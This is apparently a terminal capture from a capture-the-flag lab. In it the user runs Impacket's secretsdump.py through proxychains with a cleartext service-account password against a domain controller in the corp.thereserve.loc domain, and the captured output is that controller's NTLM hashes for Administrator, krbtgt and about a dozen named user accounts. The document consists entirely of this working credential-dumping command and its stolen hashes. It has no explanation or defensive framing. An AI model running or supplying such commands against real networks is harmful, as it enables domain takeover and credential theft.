 arthur-strelow@ubuntu-star:~$ proxychains -q secretsdump.py corp.thereserve.loc/svcBackups:'q9nzssaFtGHdqUV3Qv6G'@10.200.89.102
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:d3d4edcc015856e386074795aea86b3e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0c757a3445acb94a654554f3ac529ede:::
THMSetup:1008:aad3b435b51404eeaad3b435b51404ee:0ea3e204f310f846e282b0c7f9ca3af2:::
lisa.moore:1125:aad3b435b51404eeaad3b435b51404ee:e4c1c1ba3b6dbdaf5b08485ce9cbc1cf:::
lisa.jenkins:1126:aad3b435b51404eeaad3b435b51404ee:94ef2aa6af7f6397e4164b40afb86eef:::
charlotte.smith:1127:aad3b435b51404eeaad3b435b51404ee:1f9b5ecdf08d6f0c39a2255d99de7c6a:::
donald.ward:1128:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
gail.jones:1129:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
chloe.smith:1130:aad3b435b51404eeaad3b435b51404ee:cc0254d258319ab1250621206b2b6b86:::
kieran.watson:1131:aad3b435b51404eeaad3b435b51404ee:24eaf1429522aebe0bdf6cebb10bea19:::
amanda.burke:1132:aad3b435b51404eeaad3b435b51404ee:7b7f24b1eba266a45d6e240eb8eeff59:::